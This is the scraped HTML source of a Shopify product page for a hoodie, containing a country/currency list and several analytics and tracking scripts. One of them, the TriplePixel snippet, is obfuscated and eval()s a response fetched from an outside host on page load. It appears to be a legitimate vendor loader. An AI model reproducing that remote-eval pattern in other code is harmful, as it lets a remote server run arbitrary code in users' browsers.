          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PM',
              name: 'St. Pierre &amp; Miquelon',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TK',
              name: 'Tokelau',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'WF',
              name: 'Wallis &amp; Futuna',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"samsonathletics.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7968788807895",name:`Cut Out DHeads Not Carbs Lux Hoodie with Zip`,price:"49.99",variant:"43833381716183"},search:"",collection:"",cart:"",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"active_reg_from":true,"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9908355151,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9908355151,storefrontBaseUrl: "https://samsonathletics.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2643624323","configuration":"{\"accountID\":\"MWkcGp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1796047235","configuration":"{\"pixel_id\":\"194699487534997\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1546617219","configuration":"{\"shopId\":\"181686\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442138839","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-997593408\\\",\\\"GT-PBCK5G4\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/QJWICJmZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/O4kRCJ6Y1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/dsxDCJiY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/X7c-CJWY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/L3MfCJKY1uEDEMCi2NsD\\\",\\\"MC-8MF4BDD2G8\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/Pi9kCJyZ1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RSXY22RD32\\\",\\\"AW-997593408\\\/vQxcCJuY1uEDEMCi2NsD\\\",\\\"AW-997593408\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"293372119","configuration":"{\"accountID\":\"9908355151\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"19f3dd9843a7c108f5b7db6625568262","type":"APP","apiClientId":4646003,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"288129239","configuration":"{\"tagID\":\"2614451159624\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"268042455","configuration":"{\"shopId\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"17334487","configuration":"{\"myshopifyDomain\":\"samsonathletics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"209518979","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Samson Athletics","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"samsonathletics.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/samsonathletics.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","vendor":"Samson Athletics","id":"7968788807895","untranslatedTitle":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","url":"\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","type":"Hoodies"},"id":"43833381716183","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"sku":null,"title":"Small - 34\/36\"","untranslatedTitle":"Small - 34\/36\""},{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","vendor":"Samson Athletics","id":"7968788807895","untranslatedTitle":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","url":"\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","type":"Hoodies"},"id":"43833381748951","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"sku":null,"title":"Medium - 38\/40\"","untranslatedTitle":"Medium - 38\/40\""},{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","vendor":"Samson Athletics","id":"7968788807895","untranslatedTitle":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","url":"\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","type":"Hoodies"},"id":"43833381781719","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"sku":null,"title":"Large - 42\/44\"","untranslatedTitle":"Large - 42\/44\""},{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","vendor":"Samson Athletics","id":"7968788807895","untranslatedTitle":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","url":"\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","type":"Hoodies"},"id":"43833381814487","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"sku":null,"title":"X-Large - 46\/48\"","untranslatedTitle":"X-Large - 46\/48\""},{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","vendor":"Samson Athletics","id":"7968788807895","untranslatedTitle":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","url":"\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","type":"Hoodies"},"id":"43833381847255","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"sku":null,"title":"XX-Large - 50\/52\"","untranslatedTitle":"XX-Large - 50\/52\""},{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","vendor":"Samson Athletics","id":"7968788807895","untranslatedTitle":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","url":"\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","type":"Hoodies"},"id":"43833381880023","image":{"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"sku":null,"title":"XXX-Large - 54\/57\"","untranslatedTitle":"XXX-Large - 54\/57\""}],"purchasingCompany":null},},"https://samsonathletics.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9908355151","storefrontBaseUrl":"https:\/\/samsonathletics.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Cut Out DHeads Not Carbs Lux Hoodie with Zip\",\"vendor\":\"Samson Athletics\",\"id\":\"7968788807895\",\"untranslatedTitle\":\"Cut Out DHeads Not Carbs Lux Hoodie with Zip\",\"url\":\"\/products\/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip\",\"type\":\"Hoodies\"},\"id\":\"43833381716183\",\"image\":{\"src\":\"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737\"},\"sku\":null,\"title\":\"Small - 34\/36\\\"\",\"untranslatedTitle\":\"Small - 34\/36\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7968788807895,"gid":"gid:\/\/shopify\/Product\/7968788807895","vendor":"Samson Athletics","type":"Hoodies","handle":"copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","variants":[{"id":43833381716183,"price":4999,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\"","public_title":"Small - 34\/36\"","sku":null},{"id":43833381748951,"price":4999,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","sku":null},{"id":43833381781719,"price":4999,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Large - 42\/44\"","public_title":"Large - 42\/44\"","sku":null},{"id":43833381814487,"price":4999,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","sku":null},{"id":43833381847255,"price":4999,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","sku":null},{"id":43833381880023,"price":4999,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XXX-Large - 54\/57\"","public_title":"XXX-Large - 